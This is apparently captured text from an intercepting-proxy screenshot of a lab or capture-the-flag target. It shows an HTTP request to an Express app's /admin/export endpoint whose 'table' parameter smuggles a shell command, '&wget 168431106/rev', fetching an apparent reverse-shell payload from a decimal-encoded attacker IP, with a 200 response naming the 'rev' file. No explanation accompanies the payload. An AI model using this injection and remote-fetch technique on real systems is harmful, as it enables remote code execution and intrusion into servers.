 Request
Raw Params Headers Hex
GET /admin/export?table=us%26wget+168431106/rev HTTP/1.1
Host: 10.10.10.25:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10.10.10.25:8000/admin/
Cookie:
connect.sid=s%3Ab7b20df0-ddfc-11ed-b6f7-2fea5e587ec8.BzTu6v9f5r1oGlpiky7ph2IEFSQBt
u73PjM3eU3oOLY
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Cache-Control: private, no-cache,
no-store, must-revalidate
Expires: -1
Pragma: no-cache
Content-Type:
application/octet-stream;
charset=utf-8
Content-Disposition: attachment;
filename="rev-1681869923325"
Content-Length: 0
ETag:
W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBw
k"
Date: Wed, 19 Apr 2023 02:05:23
GMT
Connection: close